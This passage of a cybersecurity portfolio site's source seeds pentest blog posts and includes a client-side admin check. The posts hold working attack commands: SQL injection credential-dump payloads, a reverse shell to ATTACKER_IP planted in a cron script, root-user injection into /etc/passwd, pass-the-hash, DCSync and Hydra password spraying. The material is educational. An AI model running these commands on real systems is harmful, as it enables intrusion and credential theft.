        step2.style.display = 'none';
        answerInput.value = '';
        errorEl.classList.remove('visible');
        overlay.classList.add('open');
        setTimeout(function () { answerInput.focus(); }, 120);
      }
      function closeAdmin() { overlay.classList.remove('open'); }

      document.getElementById('adminClose').addEventListener('click', closeAdmin);
      document.getElementById('adminClose2').addEventListener('click', closeAdmin);
      overlay.addEventListener('click', function (e) { if (e.target === overlay) closeAdmin(); });

      document.addEventListener('keydown', function (e) {
        if (e.key === 'Escape' && overlay.classList.contains('open')) closeAdmin();
        if (e.ctrlKey && e.shiftKey && e.key === 'A') { e.preventDefault(); openAdmin(); }
      });

      document.getElementById('adminVerify').addEventListener('click', function () {
        if (answerInput.value.trim().toLowerCase() === ADMIN_ANSWER.toLowerCase()) {
          adminUnlocked = true;
          errorEl.classList.remove('visible');
          step1.style.display = 'none';
          step2.style.display = '';
          var now = new Date();
          dateInput.value = now.toLocaleString('en-US', { month: 'short' }) + ' ' + now.getFullYear();
          setTimeout(function () { titleInput.focus(); }, 80);
          renderDynamicPosts();
        } else {
          errorEl.classList.add('visible');
          answerInput.value = '';
          answerInput.focus();
        }
      });

      answerInput.addEventListener('keydown', function (e) {
        if (e.key === 'Enter') document.getElementById('adminVerify').click();
      });

      titleInput.addEventListener('input', function () {
        fileInput.value = toFilename(titleInput.value);
      });

      document.getElementById('postForm').addEventListener('submit', function (e) {
        e.preventDefault();
        var parts = tagSelect.value.split('|');
        var post = {
          id:       Date.now().toString(),
          title:    titleInput.value.trim(),
          filename: fileInput.value.trim() || toFilename(titleInput.value),
          tag:      parts[0],
          tagColor: parts[1] || 'cyan',
          date:     dateInput.value.trim() || new Date().toLocaleString('en-US', { month: 'short' }) + ' ' + new Date().getFullYear(),
          excerpt:  excerptInput.value.trim(),
          body:     bodyInput.value.trim(),
        };
        if (!post.title || !post.excerpt) return;
        var posts = getPosts();
        posts.push(post);
        savePosts(posts);
        renderDynamicPosts();
        closeAdmin();
        titleInput.value    = '';
        fileInput.value     = '';
        excerptInput.value  = '';
        bodyInput.value     = '';
      });

      // ── Seed default posts if not yet seeded ──
      var SEED_KEY = 'oj_blog_seeded_v1';
      function seedDefaultPosts() {
        if (localStorage.getItem(SEED_KEY)) return;
        var defaults = [
          {
            id: 'seed-1', title: 'Nmap Cheatsheet — Recon Like a Pro',
            filename: 'nmap-recon.md', tag: 'Red Team', tagColor: 'red',
            date: 'Jan 2026',
            excerpt: 'A practical reference of the most useful Nmap scans, scripts, and timing options for penetration testing engagements. From initial ping sweeps to OS fingerprinting and NSE automation.',
            body: `## What is Nmap?

Nmap (Network Mapper) is the go-to tool for network discovery and security auditing. Mastering it is a core skill for any penetration tester.

## Host Discovery

\`\`\`bash
# Ping sweep — identify live hosts
nmap -sn 192.168.1.0/24

# Skip host discovery — treat all as online
nmap -Pn 10.10.10.1

# ARP scan (faster on LAN)
nmap -PR 192.168.1.0/24
\`\`\`

## Port Scan Types

| Flag | Scan Type | Notes |
|------|-----------|-------|
| \`-sS\` | SYN Stealth | Default, requires root |
| \`-sT\` | TCP Connect | No root needed |
| \`-sU\` | UDP Scan | Slow but critical |
| \`-sN\` | Null Scan | Firewall evasion |
| \`-sF\` | FIN Scan | Evasion technique |
| \`-sX\` | Xmas Scan | All flags set |

## Service & Version Detection

\`\`\`bash
# Version detection
nmap -sV 10.10.10.1

# Aggressive scan — OS + version + scripts + traceroute
nmap -A 10.10.10.1

# OS fingerprinting only
nmap -O 10.10.10.1
\`\`\`

## NSE Scripts

NSE (Nmap Scripting Engine) massively extends Nmap's capabilities.

\`\`\`bash
# Default scripts
nmap -sC 10.10.10.1

# Single script
nmap --script=http-title 10.10.10.1

# All vulnerability scripts
nmap --script=vuln 10.10.10.1

# SMB enumeration
nmap --script=smb-enum-shares,smb-enum-users -p 445 10.10.10.1
\`\`\`

:::tip Pro Tip
Combine \`-sV -sC\` for the most useful initial scan. Add \`-oA output\` to save all formats at once.
:::

## Timing Templates

\`\`\`bash
nmap -T0  # Paranoid — IDS evasion
nmap -T1  # Sneaky
nmap -T3  # Normal (default)
nmap -T4  # Aggressive — recommended for CTFs
nmap -T5  # Insane — may miss ports on slow targets
\`\`\`

## Output Formats

\`\`\`bash
nmap -oN output.txt     # Normal text
nmap -oX output.xml     # XML (Metasploit, etc.)
nmap -oG output.gnmap   # Grepable
nmap -oA output         # All three at once
\`\`\`

## My Go-To First Scan

\`\`\`bash
nmap -sV -sC -T4 -oA initial <target>
\`\`\`

Follow up with a full port scan:

\`\`\`bash
nmap -p- -T4 --min-rate 5000 -oA fullports <target>
\`\`\`

:::warn Warning
Always obtain written authorization before scanning any target. Unauthorized scanning is illegal in most jurisdictions.
:::`,
          },
          {
            id: 'seed-2', title: 'SQL Injection: From Theory to Exploitation',
            filename: 'sqli-explained.md', tag: 'OWASP', tagColor: 'orange',
            date: 'Feb 2026',
            excerpt: 'Deep dive into union-based, blind, and time-based SQL injection techniques. Includes real-world payloads, SQLMap usage, and prevention best practices aligned with OWASP Top 10.',
            body: `## What is SQL Injection?

SQL Injection (SQLi) occurs when user input is unsafely embedded in SQL queries, letting attackers manipulate database logic. It ranks consistently in the **OWASP Top 10** and remains one of the most critical web vulnerabilities.

## Types of SQLi

| Type | When to Use | Payload Example |
|------|-------------|----------------|
| Union-based | Error/output visible | \`' UNION SELECT null,user()-- -\` |
| Error-based | DB errors shown | \`' AND extractvalue(1,concat(0x7e,user()))-- -\` |
| Boolean blind | True/false responses | \`' AND 1=1-- -\` |
| Time-based blind | No output at all | \`' AND SLEEP(5)-- -\` |

## Manual Testing Steps

### Step 1 — Detect the injection point

\`\`\`sql
'
''
\`
' OR '1'='1
-- -
\`\`\`

### Step 2 — Find number of columns

\`\`\`sql
' ORDER BY 1-- -
' ORDER BY 2-- -
' ORDER BY 3-- -   -- increment until error
\`\`\`

### Step 3 — Find visible columns

\`\`\`sql
' UNION SELECT null,null,null-- -
' UNION SELECT 1,2,3-- -
\`\`\`

### Step 4 — Extract data

\`\`\`sql
' UNION SELECT user(),database(),version()-- -

-- List all tables
' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema=database()-- -

-- List columns for 'users'
' UNION SELECT column_name,null FROM information_schema.columns WHERE table_name='users'-- -

-- Dump credentials
' UNION SELECT username,password FROM users-- -
\`\`\`

:::tip Pro Tip
Try different comment styles: \`-- -\`, \`#\`, \`/**/\`. WAFs often block spaces — use \`/**/\` to bypass.
:::

## SQLMap Automation

\`\`\`bash
# Basic scan
sqlmap -u "http://target.com/page?id=1"

# List databases
sqlmap -u "http://target.com/page?id=1" --dbs

# Dump a database
sqlmap -u "http://target.com/page?id=1" -D dbname --dump

# POST request
sqlmap -u "http://target.com/login" --data="user=admin&pass=test"

# With session cookie
sqlmap -u "http://target.com/page?id=1" --cookie="session=abc123"

# Max aggression
sqlmap -u "http://target.com/page?id=1" --level=5 --risk=3
\`\`\`

## Prevention

\`\`\`python
# INSECURE — never do this
query = "SELECT * FROM users WHERE name = '" + user_input + "'"

# SECURE — parameterized query
cursor.execute("SELECT * FROM users WHERE name = ?", (user_input,))
\`\`\`

:::danger Critical
Never concatenate user input into SQL queries. Use parameterized queries or prepared statements — always.
:::`,
          },
          {
            id: 'seed-3', title: 'Wireshark for Blue Teamers: Packet Analysis',
            filename: 'wireshark-pcap.md', tag: 'Blue Team', tagColor: 'cyan',
            date: 'Feb 2026',
            excerpt: 'How to use Wireshark display filters, stream analysis, and threat hunting to detect suspicious traffic like C2 beaconing, data exfiltration, and credential sniffing.',
            body: `## Why Wireshark for Blue Teamers?

Wireshark is the most widely-used packet analyzer. It lets you capture and inspect network traffic in real-time — essential for incident response, threat hunting, and forensics.

## Essential Display Filters

\`\`\`wireshark
# HTTP traffic only
http

# Filter by IP address
ip.addr == 192.168.1.100
ip.src == 10.0.0.1
ip.dst == 8.8.8.8

# Filter by port
tcp.port == 443
udp.port == 53

# DNS queries
dns

# TCP SYN only (new connections)
tcp.flags.syn == 1 && tcp.flags.ack == 0

# Large packets — possible exfiltration
frame.len > 1400

# POST requests containing credentials
http.request.method == POST
ftp.request.command == PASS
\`\`\`

## Capturing Traffic

\`\`\`bash
# Launch Wireshark on eth0
wireshark -i eth0

# Capture to a file via tcpdump
tcpdump -i any -w capture.pcap
tcpdump -i eth0 port 443 -w https_traffic.pcap
\`\`\`

## Detecting C2 Beaconing

C2 (command-and-control) beaconing is characterized by **periodic, regular outbound connections** to an external IP.

**Signs to look for:**
- Regular-interval connections (every 30s / 60s)
- Unusual high-numbered ports
- Long-duration sessions with tiny data volume
- Connections to IPs with no PTR (reverse DNS) record

\`\`\`wireshark
# Focus on a suspicious IP
ip.dst == <suspicious_ip>

# Unusual outbound ports
tcp.dstport > 10000 && !(ip.dst == 192.168.0.0/16)
\`\`\`

:::tip Pro Tip
Use **Statistics → Conversations** to instantly spot hosts with unusual traffic volumes or connection counts.
:::

## Following TCP Streams

Right-click any packet → **Follow → TCP Stream** to reconstruct the full conversation in cleartext. Essential for HTTP, FTP, Telnet analysis.

## Exporting Files from Captures

- **File → Export Objects → HTTP** — extract files sent over HTTP
- **File → Export Objects → SMB** — extract files from captured SMB shares

:::info
Save suspicious captures with \`Ctrl+Shift+S\` and share them with your team for further analysis.
:::`,
          },
          {
            id: 'seed-4', title: 'Linux Privilege Escalation: Common Techniques',
            filename: 'linux-privesc.md', tag: 'Pentesting', tagColor: 'red',
            date: 'Mar 2026',
            excerpt: 'A structured walkthrough of sudo misconfigurations, SUID binaries, cron job hijacking, and kernel exploits — with real examples from HackTheBox and TryHackMe machines.',
            body: `## The Goal

After getting a foothold, the aim is to escalate from a low-privileged shell to **root**. Here are the most reliable paths.

## Initial Enumeration

Always start here. Use LinPEAS for automated checks:

\`\`\`bash
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
\`\`\`

Manual checks:

\`\`\`bash
# Who am I?
id && whoami

# Kernel version
uname -a

# OS info
cat /etc/os-release

# Find writable files
find / -writable 2>/dev/null | grep -v proc

# SUID binaries
find / -perm -4000 -type f 2>/dev/null

# Running services
ps aux | grep root
\`\`\`

## Sudo Misconfigurations

\`\`\`bash
sudo -l
\`\`\`

If you see \`(ALL) NOPASSWD: /usr/bin/vim\`, check [GTFOBins](https://gtfobins.github.io):

\`\`\`bash
sudo vim -c '!bash'
sudo find . -exec /bin/sh \\; -quit
sudo python3 -c 'import os; os.system("/bin/bash")'
\`\`\`

:::tip
Every binary on GTFOBins has specific exploit paths for sudo, SUID, and cron. Always check it first.
:::

## SUID Binaries

\`\`\`bash
find / -perm -4000 -type f 2>/dev/null
\`\`\`

Commonly exploitable: \`bash\`, \`find\`, \`nmap\`, \`python\`, \`less\`, \`vim\`

\`\`\`bash
# SUID find
find . -exec /bin/sh -p \\; -quit

# SUID bash
/bin/bash -p
\`\`\`

## Cron Job Hijacking

\`\`\`bash
cat /etc/crontab
ls -la /etc/cron*
\`\`\`

If a cron runs a **script you can write to**:

\`\`\`bash
echo 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1' >> /path/to/script.sh
nc -lvnp 4444
\`\`\`

## Writable /etc/passwd

\`\`\`bash
# Generate password hash
openssl passwd -1 -salt hack h4cked

# Add a new root-level user
echo 'owneduser:$1$hack$HASH:0:0:root:/root:/bin/bash' >> /etc/passwd

su owneduser
\`\`\`

:::danger
In real engagements, modifying \`/etc/passwd\` is noisy and leaves evidence. Document and revert after testing.
:::

## Kernel Exploits (Last Resort)

\`\`\`bash
uname -r
searchsploit linux kernel 4.4.0
\`\`\`

Notable examples: **DirtyCow** (CVE-2016-5195), **PwnKit** (CVE-2021-4034). Always verify the version before running — some exploits will crash or corrupt the machine.`,
          },
          {
            id: 'seed-5', title: 'Active Directory Attacks with BloodHound & Impacket',
            filename: 'ad-bloodhound.md', tag: 'Active Directory', tagColor: 'purple',
            date: 'Mar 2026',
            excerpt: 'Using BloodHound to map AD attack paths, identifying Kerberoastable accounts, ASREPRoasting, and Pass-the-Hash techniques using Impacket\'s suite of tools.',
            body: `## Active Directory Attacks Overview

Active Directory (AD) is the most common enterprise identity system and almost always the primary target in internal pentests. This post covers the most impactful attack paths.

## BloodHound — Mapping the Attack Path

BloodHound visualizes AD object relationships and finds the shortest path to Domain Admin.

### Collect Data with SharpHound

\`\`\`powershell
# Windows — SharpHound executable
.\\SharpHound.exe -c All

# PowerShell version
Invoke-BloodHound -CollectionMethod All
\`\`\`

Upload the resulting \`.zip\` to BloodHound GUI, then use:
**Analysis → Find Shortest Paths to Domain Admins**

:::tip Pro Tip
"Find Principals with DCSync Rights" and "Find Kerberoastable Users" are the first queries I run on every engagement.
:::

## Kerberoasting

Request a TGS ticket for any service account — the ticket is encrypted with the account's NTLM hash and can be cracked offline.

\`\`\`bash
# Impacket
python3 GetUserSPNs.py domain.local/user:password -request -outputfile kerberoast.hash

# Crack with hashcat
hashcat -m 13100 kerberoast.hash /usr/share/wordlists/rockyou.txt
\`\`\`

## ASREPRoasting

Targets accounts with **"Do not require Kerberos preauthentication"** enabled.

\`\`\`bash
# Get AS-REP hashes (no credentials needed)
python3 GetNPUsers.py domain.local/ -usersfile users.txt -format hashcat -outputfile asrep.hash

# Crack
hashcat -m 18200 asrep.hash /usr/share/wordlists/rockyou.txt
\`\`\`

## Pass-the-Hash (PtH)

NTLM hashes extracted from memory let you authenticate without knowing the plaintext.

\`\`\`bash
# Dump hashes from DC
python3 secretsdump.py domain.local/user:password@dc-ip

# Lateral movement with PtH
python3 psexec.py -hashes :NTLMHASH admin@target-ip
python3 wmiexec.py -hashes :NTLMHASH domain.local/admin@target-ip
\`\`\`

## DCSync Attack

With \`DS-Replication-Get-Changes-All\` rights:

\`\`\`bash
python3 secretsdump.py -just-dc-user krbtgt domain.local/user:password@dc-ip
\`\`\`

This yields the **krbtgt hash** — enabling Golden Ticket attacks.

## Attack Summary

| Attack | Requires | Result |
|--------|----------|--------|
| Kerberoasting | Valid user creds | Service account hash |
| ASREPRoast | Userlist | Account without preauth |
| Pass-the-Hash | NTLM hash | Lateral movement |
| DCSync | Replication rights | Full domain dump |

:::warn
AD attacks leave traces in Event Logs (IDs 4768, 4769, 4776). Blue teams monitor these actively. Stay quiet.
:::`,
          },
          {
            id: 'seed-6', title: 'Credential Attacks with Hydra & Wordlists',
            filename: 'hydra-bruteforce.md', tag: 'Tooling', tagColor: 'green',
            date: 'Mar 2026',
            excerpt: 'Practical guide to online brute-forcing with Hydra targeting SSH, FTP, HTTP forms, and RDP. Covers wordlist selection, rate limiting, and responsible testing scope.',
            body: `## What is Hydra?

Hydra is a fast, parallelized online password brute-forcing tool supporting 50+ protocols. It\'s a staple for testing authentication strength during pentests.

:::warn Scope Warning
Only use Hydra against systems you own or have **explicit written authorization** to test. Brute-force attacks can lock accounts and disrupt services.
:::

## Basic Syntax

\`\`\`bash
hydra -l <user> -P <wordlist> <protocol>://<target>
hydra -L <userlist> -P <wordlist> <protocol>://<target>
\`\`\`

## SSH

\`\`\`bash
hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.1

# Custom port, limited threads
hydra -l root -P passwords.txt -t 4 -s 2222 ssh://192.168.1.1
\`\`\`

## FTP

\`\`\`bash
hydra -l admin -P rockyou.txt ftp://192.168.1.1
\`\`\`

## HTTP Form (POST)

\`\`\`bash
hydra -l admin -P rockyou.txt 192.168.1.1 \\
  http-post-form "/login:username=^USER^&password=^PASS^:F=Invalid credentials"
\`\`\`

Format: \`path : POST body : failure string\`

## HTTP Basic Auth

\`\`\`bash
hydra -l admin -P rockyou.txt http-get://192.168.1.1/admin
\`\`\`

## RDP

\`\`\`bash
hydra -l administrator -P rockyou.txt rdp://192.168.1.1 -t 1
\`\`\`

:::tip
Use \`-t 1\` for RDP — it has strict connection limits and will lock accounts fast if you go wide open.
:::

## Wordlists

| Wordlist | Best For |
|----------|----------|
| \`rockyou.txt\` | General use, most common passwords |
| \`SecLists/Passwords/Common-Credentials/\` | Curated targeted lists |
| \`cewl http://target.com\` | Custom list from the target site |
| \`crunch\` | Generate patterns (e.g., Admin1234) |

## Custom Wordlist with CeWL

\`\`\`bash
cewl http://target.com -d 2 -m 6 -w wordlist.txt
\`\`\`

## Pattern Generation with Crunch

\`\`\`bash
# 8-char alphanumeric
crunch 8 8 abcdefghijklmnopqrstuvwxyz0123456789 -o wordlist.txt

# Pattern: Admin + 4 digits
crunch 9 9 -t Admin%%%% -o targeted.txt
\`\`\`

## Spray Before You Brute

Password spraying (one password, many users) is far less noisy than full brute-force:

\`\`\`bash
hydra -L users.txt -p 'Welcome1!' ssh://target
hydra -L users.txt -p 'Winter2026!' rdp://target
\`\`\`

:::info
Always try default credentials first: \`admin:admin\`, \`admin:password\`, \`root:toor\`. Many devices are never changed from factory defaults.
:::`,
          },
        ];
        var existing = getPosts();
        var ids = existing.map(function (p) { return p.id; });
        defaults.forEach(function (p) {
          if (!ids.includes(p.id)) existing.unshift(p);
        });
        savePosts(existing);
        localStorage.setItem(SEED_KEY, '1');
      }

      // Load saved posts on page start
      seedDefaultPosts();
      renderDynamicPosts();
    })();
  </script>

</body>
</html>
---- style.css ----
/* ════════════════════════════════════════════
   RESET & BASE
════════════════════════════════════════════ */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --bg:           #0a0a0f;
  --bg-alt:       #0d0d15;
  --surface:      #111120;
  --card:         #14142a;
  --card-hover:   #1a1a32;
  --border:       rgba(255, 255, 255, 0.07);
  --border-glow:  rgba(0, 198, 255, 0.28);
  --accent:       #00c6ff;
  --accent-2:     #0072ff;
  --accent-dim:   rgba(0, 198, 255, 0.12);
  --purple:       #7f5af0;
  --purple-dim:   rgba(127, 90, 240, 0.15);
  --text:         #e8e8f2;
  --text-muted:   #8888aa;
  --text-dim:     #44445a;
  --gradient:     linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
  --gradient-text:linear-gradient(135deg, #00c6ff 0%, #7f5af0 100%);
  --font:         'Space Grotesk', system-ui, -apple-system, sans-serif;
  --mono:         'JetBrains Mono', 'Courier New', monospace;
  --radius:       12px;
  --radius-lg:    20px;
  --ease:         cubic-bezier(0.4, 0, 0.2, 1);
  --t:            0.3s;
  scroll-behavior: smooth;
}

html { font-size: 62.5%; }

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text);
  overflow-x: hidden;
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a { text-decoration: none; color: inherit; }
ul { list-style: none; }
img { max-width: 100%; display: block; }
button { font-family: var(--font); }

/* ════════════════════════════════════════════
   SCROLLBAR
════════════════════════════════════════════ */
::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: rgba(0,198,255,0.2); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent); }

/* ════════════════════════════════════════════
   UTILITIES
════════════════════════════════════════════ */
.container {
  width: 100%;
  max-width: 1160px;
  margin: 0 auto;
  padding: 0 2.4rem;
}

.gradient-text {
  background: var(--gradient-text);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.accent { color: var(--accent); }

/* ════════════════════════════════════════════
   ANIMATIONS
════════════════════════════════════════════ */
@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(28px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes pulse {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0.4; }
}

@keyframes gridMove {
  from { background-position: 0 0; }
  to   { background-position: 40px 40px; }
}

@keyframes glowDrift {
  0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.6; }
  50%       { transform: translate(-50%, -50%) scale(1.15); opacity: 0.9; }
}

/* Reveal on scroll */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity 0.65s var(--ease), transform 0.65s var(--ease);
}
.reveal.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ════════════════════════════════════════════
   NAVBAR
════════════════════════════════════════════ */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 1000;
  padding: 2.2rem 0;
  transition: background var(--t) var(--ease),
              border-color var(--t) var(--ease),
              padding var(--t) var(--ease);
}

.navbar.scrolled {
  background: rgba(10, 10, 15, 0.88);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
  padding: 1.4rem 0;
}

.nav-container {
  max-width: 1160px;
  margin: 0 auto;
  padding: 0 2.4rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-logo {
  font-size: 2.2rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text);
  transition: color var(--t);
}
.nav-logo:hover { color: var(--accent); }

.nav-links {
  display: flex;
  align-items: center;
  gap: 3rem;
}

.nav-links a {
  font-size: 1.4rem;
  font-weight: 500;
  color: var(--text-muted);
  transition: color var(--t) var(--ease);
  position: relative;
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 0;
  height: 1px;
  background: var(--accent);
  transition: width var(--t) var(--ease);
}

.nav-links a:hover,
.nav-links a.active { color: var(--text); }
.nav-links a:hover::after,
.nav-links a.active::after { width: 100%; }

.nav-cta {
  color: var(--accent) !important;
  border: 1px solid var(--border-glow) !important;
  padding: 0.7rem 1.6rem;
  border-radius: 8px;
  font-size: 1.35rem !important;
  transition: background var(--t), border-color var(--t) !important;
}
.nav-cta:hover {
  background: var(--accent-dim) !important;
  border-color: var(--accent) !important;
}
.nav-cta::after { display: none !important; }

/* Hamburger */
.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  background: none;
  border: none;
  cursor: pointer;
  padding: 4px;
}
.hamburger span {
  width: 22px;
  height: 2px;
  background: var(--text);
  border-radius: 2px;
  transition: transform var(--t), opacity var(--t);
  display: block;
}
.hamburger.open span:nth-child(1) { transform: rotate(45deg) translate(5px, 5px); }
.hamburger.open span:nth-child(2) { opacity: 0; transform: scaleX(0); }
.hamburger.open span:nth-child(3) { transform: rotate(-45deg) translate(5px, -5px); }

.mobile-menu {
  display: none;
  flex-direction: column;
  background: rgba(10, 10, 15, 0.98);
  border-top: 1px solid var(--border);
  padding: 1.6rem 2.4rem 2.4rem;
  gap: 0;
}
.mobile-menu a {
  font-size: 1.6rem;
  color: var(--text-muted);
  padding: 1.2rem 0;
  border-bottom: 1px solid var(--border);
  transition: color var(--t);
}
.mobile-menu a:hover { color: var(--accent); }
.mobile-menu.open { display: flex; }

/* ════════════════════════════════════════════
   HERO
════════════════════════════════════════════ */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
}

.hero-grid {
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(0, 198, 255, 0.035) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0, 198, 255, 0.035) 1px, transparent 1px);
  background-size: 40px 40px;
  animation: gridMove 25s linear infinite;
}

.hero-glow {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 700px;
  height: 500px;
  background: radial-gradient(ellipse, rgba(0, 114, 255, 0.1) 0%, transparent 70%);
  transform: translate(-50%, -50%);
  animation: glowDrift 8s ease-in-out infinite;
  pointer-events: none;
}

.hero-content {
  position: relative;
  z-index: 1;
  max-width: 1160px;
  margin: 0 auto;
  padding: 10rem 2.4rem 6rem;
  width: 100%;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 1.3rem;
  font-family: var(--mono);
  color: var(--accent);
  background: var(--accent-dim);
  border: 1px solid rgba(0, 198, 255, 0.22);
  padding: 0.6rem 1.4rem;
  border-radius: 100px;
  margin-bottom: 3rem;
  animation: fadeInUp 0.55s ease forwards;
}

.badge-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--accent);
  animation: pulse 1.6s ease infinite;
  flex-shrink: 0;
}

.hero-name {
  font-size: clamp(5.6rem, 11vw, 10.4rem);
  font-weight: 700;
  line-height: 0.95;
  letter-spacing: -0.03em;
  color: var(--text);
  margin-bottom: 2.4rem;
  animation: fadeInUp 0.55s 0.08s ease both;
}

.hero-title {
  font-size: clamp(1.5rem, 2.5vw, 2rem);
  font-weight: 400;
  font-family: var(--mono);
  color: var(--text-muted);
  margin-bottom: 2rem;
  animation: fadeInUp 0.55s 0.16s ease both;
}

.hero-desc {
  font-size: 1.7rem;
  color: var(--text-muted);
  max-width: 480px;
  margin-bottom: 3.8rem;
  line-height: 1.75;
  animation: fadeInUp 0.55s 0.24s ease both;
}

.hero-actions {
  display: flex;
  gap: 1.4rem;
  flex-wrap: wrap;
  margin-bottom: 4rem;
  animation: fadeInUp 0.55s 0.32s ease both;
}

.btn-primary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 1.5rem;
  font-weight: 600;
  color: #fff;
  background: var(--gradient);
  padding: 1.15rem 2.8rem;
  border-radius: 10px;
  transition: transform var(--t), box-shadow var(--t);
  border: none;
  cursor: pointer;
  letter-spacing: 0.01em;
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 10px 32px rgba(0, 114, 255, 0.35);
}

.btn-ghost {
  display: inline-flex;
  align-items: center;
  font-size: 1.5rem;
  font-weight: 600;
  color: var(--text);
  background: transparent;
  border: 1px solid var(--border);
  padding: 1.15rem 2.8rem;
  border-radius: 10px;
  transition: border-color var(--t), color var(--t), background var(--t);
  letter-spacing: 0.01em;
}
.btn-ghost:hover {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-dim);
}

.hero-socials {
  display: flex;
  gap: 1.2rem;
  animation: fadeInUp 0.55s 0.40s ease both;
}
.hero-socials a {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-muted);
  border: 1px solid var(--border);
  border-radius: 8px;
  transition: color var(--t), border-color var(--t), background var(--t), transform var(--t);
}
.hero-socials a svg { width: 17px; height: 17px; }
.hero-socials a:hover {
  color: var(--accent);
  border-color: var(--accent);
  background: var(--accent-dim);
  transform: translateY(-2px);
}

.hero-scroll-hint {
  position: absolute;
  bottom: 2.8rem;
  right: 4rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 1rem;
  font-size: 1.05rem;
  font-family: var(--mono);
  color: var(--text-dim);
  letter-spacing: 0.12em;
  text-transform: uppercase;
  writing-mode: vertical-rl;
  user-select: none;
}
.scroll-line {
  width: 1px;
  height: 54px;
  background: linear-gradient(to bottom, var(--accent), transparent);
  animation: pulse 2s ease infinite;
}

/* ════════════════════════════════════════════
   SECTIONS
════════════════════════════════════════════ */
.section {
  padding: 10rem 0;
}
.section-alt {
  background: var(--bg-alt);
}
.section-label {
  font-size: 1.15rem;
  font-family: var(--mono);
  color: var(--accent);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  margin-bottom: 1.6rem;
}
.section-title {
  font-size: clamp(3rem, 5vw, 4.6rem);
  font-weight: 700;
  line-height: 1.08;
  letter-spacing: -0.025em;
  margin-bottom: 5.6rem;
}

/* ════════════════════════════════════════════
   ABOUT
════════════════════════════════════════════ */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 1.5fr;
  gap: 6.4rem;
  align-items: start;
}

.photo-frame {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  aspect-ratio: 3 / 4;
  background: var(--surface);
}
.photo-frame::after {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: var(--radius-lg);
  border: 1px solid rgba(0, 198, 255, 0.18);
  pointer-events: none;
}
.photo-frame img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: top center;
  transition: transform 0.6s var(--ease);
}
.photo-frame:hover img { transform: scale(1.04); }

.about-text {
  font-size: 1.6rem;
  color: var(--text-muted);
  line-height: 1.82;
  margin-bottom: 1.8rem;
}

.about-contact {
  display: flex;
  flex-direction: column;
  gap: 1.1rem;
  margin: 3rem 0;
}
.contact-item {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  font-size: 1.5rem;
  color: var(--text-muted);
  transition: color var(--t);
}
.contact-item:hover { color: var(--accent); }
.contact-icon {
  font-size: 1.5rem;
  color: var(--accent);
  width: 22px;
  text-align: center;
  flex-shrink: 0;
}

.education-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 2.4rem;
  transition: border-color var(--t);
}
.education-card:hover { border-color: var(--border-glow); }
.edu-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 1.6rem;
  margin-bottom: 1.1rem;
}
.edu-header h4 {
  font-size: 1.7rem;
  font-weight: 600;
}
.edu-header p {
  font-size: 1.35rem;
  color: var(--text-muted);
  margin-top: 0.3rem;
}
.edu-year {
  font-size: 1.25rem;
  font-family: var(--mono);
  color: var(--accent);
  white-space: nowrap;
  padding-top: 0.2rem;
}
.edu-courses {
  font-size: 1.35rem;
  color: var(--text-dim);
  line-height: 1.6;
}

/* ════════════════════════════════════════════
   SKILLS
════════════════════════════════════════════ */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 1.8rem;
}

.skill-category-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-top: 3px solid var(--card-accent, var(--border));
  border-radius: var(--radius);
  padding: 2.4rem;
  position: relative;
  overflow: hidden;
  transition: border-color var(--t), background var(--t), transform var(--t), box-shadow var(--t);
}
.skill-category-card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(160deg, var(--card-accent-bg, transparent) 0%, transparent 55%);
  pointer-events: none;
  border-radius: inherit;
}
.skill-category-card:hover {
  transform: translateY(-5px);
